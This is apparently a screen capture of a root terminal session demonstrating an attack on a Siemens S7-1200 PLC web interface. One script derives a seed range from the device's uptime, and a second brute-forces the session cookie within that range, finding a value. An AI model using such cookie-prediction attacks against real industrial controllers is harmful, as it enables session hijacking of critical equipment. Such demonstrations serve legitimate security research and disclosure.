 Applications Places Wed Oct 8, 8:07 AM root
010100101
010100101 root@pc: ~
root@pc:~# python get_seed_range.py 192.168.0.50
timeticks: 260900
current time epoch: 4191308
seed range: (60591, 60691)
root@pc:~# python brute_cookie_web.py 60591 60691
0 0 60614
[0] 0:python* 1:iceweasel- 2:recordmydesktop "pc" 08:07 08-Oct-14
010100101 S7-1200 station_1 - I...